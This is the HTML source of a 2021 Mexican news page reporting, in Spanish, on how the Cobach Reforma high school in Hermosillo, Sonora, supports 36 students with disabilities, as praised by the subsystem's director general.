class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCF9BuQTAKLkpLe4zNTeP3Ag" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_51" class="tdc-row"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style" ><div class="tdi_51_rand_style td-element-style" ></div><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V278L390,395,2000,168V700H0Z"/> </svg></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://encorto.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://encorto.mx/wp-content/uploads/2022/09/2012-removebg-preview.png" alt="Logo"  title=""  width="546" height="457" src="[data-uri]" style="--smush-placeholder-width: 546px; --smush-placeholder-aspect-ratio: 546/457;" /></span></a></div></div></div></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span8"><div class="wpb_wrapper"></div></div></div></div><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_58_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}</style></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_62 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62"  style=" z-index: 999;"><div id=tdi_62 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-900"><a href="http://encorto.mx/"><div class="tdb-menu-item-text">Inicio</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-902"><a href="https://encorto.mx/category/local/"><div class="tdb-menu-item-text">Local</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-903"><a href="https://encorto.mx/category/estatal/"><div class="tdb-menu-item-text">Estatal</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-904"><a href="https://encorto.mx/category/nacional/"><div class="tdb-menu-item-text">Nacional</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-905"><a href="https://encorto.mx/category/internacional/"><div class="tdb-menu-item-text">Internacional</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-906"><a href="https://encorto.mx/category/politica/"><div class="tdb-menu-item-text">Política</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-907"><a href="https://encorto.mx/category/deportes/"><div class="tdb-menu-item-text">Deportes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-901"><a href="https://encorto.mx/category/viral/"><div class="tdb-menu-item-text">Viral</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5725"><a href="https://encorto.mx/clima/"><div class="tdb-menu-item-text">Clima</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1184"><a href="https://encorto.mx/category/salud/"><div class="tdb-menu-item-text">Salud</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1628"><a href="https://encorto.mx/directorio/"><div class="tdb-menu-item-text">Directorio</div></a></li></ul></div></div></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://encorto.mx/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_68" class="tdc-row"><div class="vc_row tdi_69  wpb_row td-pb-row" ><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_73  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_74" class="tdc-zone"><div class="tdc_zone tdi_75  wpb_row td-pb-row" data-sticky-offset="0" ><div id="tdi_76" class="tdc-row"><div class="vc_row tdi_77  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><div class="tdi_76_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_76_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}</style></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_80 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80"  style=" z-index: 999;"><div id=tdi_80 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-900"><a href="http://encorto.mx/"><div class="tdb-menu-item-text">Inicio</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-902"><a href="https://encorto.mx/category/local/"><div class="tdb-menu-item-text">Local</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-903"><a href="https://encorto.mx/category/estatal/"><div class="tdb-menu-item-text">Estatal</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-904"><a href="https://encorto.mx/category/nacional/"><div class="tdb-menu-item-text">Nacional</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-905"><a href="https://encorto.mx/category/internacional/"><div class="tdb-menu-item-text">Internacional</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-906"><a href="https://encorto.mx/category/politica/"><div class="tdb-menu-item-text">Política</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-907"><a href="https://encorto.mx/category/deportes/"><div class="tdb-menu-item-text">Deportes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-901"><a href="https://encorto.mx/category/viral/"><div class="tdb-menu-item-text">Viral</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5725"><a href="https://encorto.mx/clima/"><div class="tdb-menu-item-text">Clima</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1184"><a href="https://encorto.mx/category/salud/"><div class="tdb-menu-item-text">Salud</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1628"><a href="https://encorto.mx/directorio/"><div class="tdb-menu-item-text">Directorio</div></a></li></ul></div></div></div></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_85 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://encorto.mx/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_86" class="tdc-row"><div class="vc_row tdi_87  wpb_row td-pb-row" ><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_91  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="7391" data-autoload-type="next" data-autoload-count="5" ><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap tdb-autoload-wrap"><article
 id="template-id-5373"
 class="post-5373 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://encorto.mx/cobach-reforma-es-ejemplo-de-atencion-educativa-a-jovenes-con-necesidades-especiales-rosas-burgos/"                     data-post-edit-url=""                     data-post-title="Cobach Reforma es ejemplo de atención educativa a jóvenes con necesidades especiales: Rosas Burgos"                ><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div><div id="tdi_92" class="tdc-zone"><div class="tdc_zone tdi_93  wpb_row td-pb-row"  ><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" ><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_98 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_98" ><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://encorto.mx/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Estatal" class="tdb-entry-crumb" href="https://encorto.mx/category/estatal/">Estatal</a></span></div></div><script type="application/ld+json">{
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://encorto.mx/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://encorto.mx/category/estatal/",
                                "name": "Estatal"
                            }
                        }    ]
                        }</script></div></div></div></div><div id="tdi_99" class="tdc-row"><div class="vc_row tdi_100 td-ss-row wpb_row td-pb-row" ><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span8"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_103 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_103" ><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://encorto.mx/category/estatal/" ><span class="tdb-cat-bg"></span>Estatal</a></div></div><div class="td_block_wrap tdb_title tdi_104 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Cobach Reforma es ejemplo de atención educativa a jóvenes con necesidades especiales: Rosas Burgos</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_105 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_105" ><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://encorto.mx/author/minfante/" title="Melanie Infante"><img alt='' data-src='https://secure.gravatar.com/avatar/952e02db4f6d96912552f1c745dbc62033df792295e4811fc4d23c1f815a4d36?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/952e02db4f6d96912552f1c745dbc62033df792295e4811fc4d23c1f815a4d36?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://encorto.mx/author/minfante/">Melanie Infante</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_106 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_106" ><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-11-11T10:28:18-07:00">11 noviembre, 2021</time></div></div><div class="td_block_wrap tdb_single_comments_count tdi_107 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_107" ><div class="tdb-block-inner td-fix-index"><a href="https://encorto.mx/cobach-reforma-es-ejemplo-de-atencion-educativa-a-jovenes-con-necesidades-especiales-rosas-burgos/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_108 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_108" ><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-7391">544</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_109 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" ><div id="tdi_109" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fencorto.mx%2Fcobach-reforma-es-ejemplo-de-atencion-educativa-a-jovenes-con-necesidades-especiales-rosas-burgos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cobach+Reforma+es+ejemplo+de+atenci%C3%B3n+educativa+a+j%C3%B3venes+con+necesidades+especiales%3A+Rosas+Burgos&url=https%3A%2F%2Fencorto.mx%2Fcobach-reforma-es-ejemplo-de-atencion-educativa-a-jovenes-con-necesidades-especiales-rosas-burgos%2F&via=Comunicaci%C3%B3n+veraz+al+instante" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://encorto.mx/cobach-reforma-es-ejemplo-de-atencion-educativa-a-jovenes-con-necesidades-especiales-rosas-burgos/&amp;media=https://encorto.mx/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-11-at-8.03.59-AM.jpeg&description=Cobach+Reforma+es+ejemplo+de+atenci%C3%B3n+educativa+a+j%C3%B3venes+con+necesidades+especiales%3A+Rosas+Burgos" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Cobach+Reforma+es+ejemplo+de+atenci%C3%B3n+educativa+a+j%C3%B3venes+con+necesidades+especiales%3A+Rosas+Burgos %0A%0A https://encorto.mx/cobach-reforma-es-ejemplo-de-atencion-educativa-a-jovenes-con-necesidades-especiales-rosas-burgos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_109" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_110 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" ><div class="tdb-block-inner td-fix-index"> <a 
 href="https://i0.wp.com/encorto.mx/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-11-at-8.03.59-AM.jpeg?fit=1280%2C720&ssl=1" 
 data-caption=""
 > <img decoding="async" 
 width="696" 
 height="392" 
 class="entry-thumb td-modal-image lazyload" 
 data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-11-at-8.03.59-AM.jpeg?resize=696%2C392&ssl=1" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-11-at-8.03.59-AM.jpeg?w=1280&ssl=1 1280w, https://i0.wp.com/encorto.mx/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-11-at-8.03.59-AM.jpeg?resize=300%2C169&ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-11-at-8.03.59-AM.jpeg?resize=1024%2C576&ssl=1 1024w, https://i0.wp.com/encorto.mx/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-11-at-8.03.59-AM.jpeg?resize=768%2C432&ssl=1 768w, https://i0.wp.com/encorto.mx/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-11-at-8.03.59-AM.jpeg?resize=150%2C84&ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-11-at-8.03.59-AM.jpeg?resize=696%2C392&ssl=1 696w, https://i0.wp.com/encorto.mx/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-11-at-8.03.59-AM.jpeg?resize=1068%2C601&ssl=1 1068w, https://i0.wp.com/encorto.mx/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-11-at-8.03.59-AM.jpeg?resize=747%2C420&ssl=1 747w" data-sizes="(max-width: 696px) 100vw, 696px" 
 alt="" 
 title="WhatsApp-Image-2021-11-11-at-8.03.59-AM"
 src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/392;" /> </a></div></div><div class="td_block_wrap tdb_single_content tdi_111 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_111" ><div class="tdb-block-inner td-fix-index"><p>El Colegio de Bachilleres del Estado de Sonora (Cobach), plantel Reforma &#8220;Jesús Guillermo Careaga Cruz&#8221;, es ejemplo de atención educativa a jóvenes con necesidades especiales que desean cursar estudios de nivel medio superior, destacó Rodrigo Arturo Rosas Burgos.</p><p>El director general del subsistema enfatizó la vocación de servicio del personal directivo, administrativo y docente de dicho plantel, al promover la formación integral de alumnos y alumnas con diferentes discapacidades.</p><p>Detalló que en Cobach Reforma, ubicado en Hermosillo, están inscritos 36 estudiantes con discapacidad auditiva, visual, Trastorno de Déficit de Atención con Hiperactividad (TDAH), autismo, retraso sicomotor, dificultad de aprendizaje, parálisis cerebral y síndrome de Turner, entre otras condiciones.</p><p>Rosas Burgos resaltó que, durante la gestión del gobernador Alfonso Durazo Montaño, se reforzarán las políticas de atención a las y los jóvenes con necesidades especiales, y externó el compromiso de Cobach Sonora para garantizar cambios en la infraestructura de los planteles, al igual que mayor capacitación del personal docente.</p><p>Por su parte, la directora de la institución, Denisse Gastélum Rojero, informó al funcionario que los 36 jóvenes cursan actualmente el primer, tercer y quinto semestre, con el apoyo de docentes que dedican horas extras para impartirles enseñanza en las diferentes materias, lo que resalta su compromiso social.</p><p>El plantel Reforma, dijo, goza de gran prestigio por la educación de calidad que brinda a los estudiantes, en especial a aquellos con capacidades diferentes, lo que se refleja en que cada vez son más los padres de familia que buscan inscribir a sus hijos en el centro escolar a su cargo.</p><p>“Las y los maestros que enseñan a estos alumnos se han ido capacitando constantemente, son docentes que le están echando todas las ganas, que dedican tiempo extra, que han aprendido el sistema de lenguaje de señas, que han hecho adecuaciones curriculares, es un trabajo en grande que se valora de esos maestros&#8221;, expresó.</p><p>En su visita al plantel, el director general presenció una clase de matemáticas a jóvenes con problemas auditivos, impartida por la maestra Concepción Valenzuela García, por María Idalia Moroyoqui Félix, orientadora y encargada del programa de atención sicopedagógica, así como por la maestra de apoyo, Luz Elena Bracamontes.</p><p>El Cobach Reforma &#8220;Jesús Guillermo Careaga Cruz&#8221; inició operaciones en septiembre de 1976 y cuenta con una matrícula de mil 700 alumnos en ambos turnos, matutino y vespertino. Las clases se imparten de manera virtual y presencial con el regreso voluntario de jóvenes que acuden por bloques a las aulas, atendiendo las instrucciones de las autoridades de Salud y de Educación.</p><p><img decoding="async" src="[data-uri]" alt=""></p></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_116  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap tdb_single_post_share tdi_117 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" ><div id="tdi_117" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fencorto.mx%2Fcobach-reforma-es-ejemplo-de-atencion-educativa-a-jovenes-con-necesidades-especiales-rosas-burgos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cobach+Reforma+es+ejemplo+de+atenci%C3%B3n+educativa+a+j%C3%B3venes+con+necesidades+especiales%3A+Rosas+Burgos&url=https%3A%2F%2Fencorto.mx%2Fcobach-reforma-es-ejemplo-de-atencion-educativa-a-jovenes-con-necesidades-especiales-rosas-burgos%2F&via=Comunicaci%C3%B3n+veraz+al+instante" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://encorto.mx/cobach-reforma-es-ejemplo-de-atencion-educativa-a-jovenes-con-necesidades-especiales-rosas-burgos/&amp;media=https://encorto.mx/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-11-at-8.03.59-AM.jpeg&description=Cobach+Reforma+es+ejemplo+de+atenci%C3%B3n+educativa+a+j%C3%B3venes+con+necesidades+especiales%3A+Rosas+Burgos" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Cobach+Reforma+es+ejemplo+de+atenci%C3%B3n+educativa+a+j%C3%B3venes+con+necesidades+especiales%3A+Rosas+Burgos %0A%0A https://encorto.mx/cobach-reforma-es-ejemplo-de-atencion-educativa-a-jovenes-con-necesidades-especiales-rosas-burgos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_117" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_119  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap 